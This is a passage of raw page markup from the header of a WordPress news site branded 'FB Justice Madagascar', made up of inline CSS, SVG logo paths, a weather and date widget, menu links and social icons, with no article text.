<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:19px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">FB Justice</span><span class="tdb-logo-text-tagline">Madagascar</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:var(--downtown-menu-bg)}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:var(--downtown-menu-bg)}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--downtown-menu-bg-light)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:12px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_33{display:inline-block}.tdi_33 .td-icons{top:0px}.tdi_33 .tdb-weather-deg{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_33 .tdb-weather-unit{font-family:var(--downtown-sans-serif-font)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_33 .tdb-weather-city{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:30px!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td-icons{font-size:16px;margin-right:4px}.tdi_33 .tdb-weather-deg{font-size:11px!important}.tdi_33 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-weather-deg{font-size:11px!important}.tdi_33 .tdb-weather-city{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Londres</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_34{display:inline-block}.tdi_34 .tdb-head-date-txt{color:#666666;font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:30px!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-head-date-txt{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-head-date-txt{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">vendredi, janvier 30, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_37 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;margin-left:20px!important}@media(min-width:1141px){.tdi_37{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_37 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_37 ul li a{justify-content:flex-start}body .tdi_37 .td-blm-menu-item-txt{flex-grow:1}body .tdi_37 ul li{margin-right:10px}body .tdi_37 ul li:last-child{margin-right:0}body .tdi_37 a,body .tdi_37 .td-blm-sub-icon{color:#000000}body .tdi_37 li.current-menu-item>a,body .tdi_37 li.current-menu-ancestor>a,body .tdi_37 li.current-category-ancestor>a,body .tdi_37 li.current-page-ancestor>a,body .tdi_37 a:hover,body .tdi_37 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_37 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_37 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_37 li{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:30px!important;font-weight:700!important;letter-spacing:0.3px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_37 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_39 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{color:#000000}.tdi_39 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{color:var(--downtown-accent)}.tdi_39 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}@media (min-width:768px){.tdi_41{margin-left:-20px;margin-right:-20px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_41{margin-left:-15px;margin-right:-15px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_41{margin-left:-10px;margin-right:-10px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--downtown-menu-bg)!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{border-color:rgba(255,255,255,0.2)!important;width:20%!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_44{display:inline-block}.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_44 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}.tdi_44 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_44 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}.tdi_44 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">FB Justice</span><span class="tdb-logo-text-tagline">Madagascar</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{width:56%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:10px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-right:5px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_47{display:inline-block}#tdm-popup-modal-td_md_menu{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_md_menu .tdm-popup-modal{width:300px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_md_menu .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:10px 15px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_md_menu .tdm-pmh-close{font-size:12px;top:0px;color:#000000}#tdm-popup-modal-td_md_menu .tdm-pmh-close svg{width:12px;fill:#000000}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:25px 0 35px}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover{color:var(--downtown-accent)}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover svg{fill:var(--downtown-accent)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:20px 0 30px}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:15px 20px 20px}}@media (max-width:767px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_48 .tdm-btn-text,body .tdi_48 i{color:#ffffff}body .tdi_48 svg{fill:#ffffff;fill:#ffffff}body .tdi_48 svg *{fill:inherit;fill:inherit}body .tdi_48 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_48:hover i{color:var(--downtown-accent-light);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_48:hover svg{fill:var(--downtown-accent-light)}body .tdi_48:hover svg *{fill:inherit}.tdi_48 svg{width:22px;height:auto}.tdi_48 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_48 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_48 svg{width:20px;height:auto}.tdi_48 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_48 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 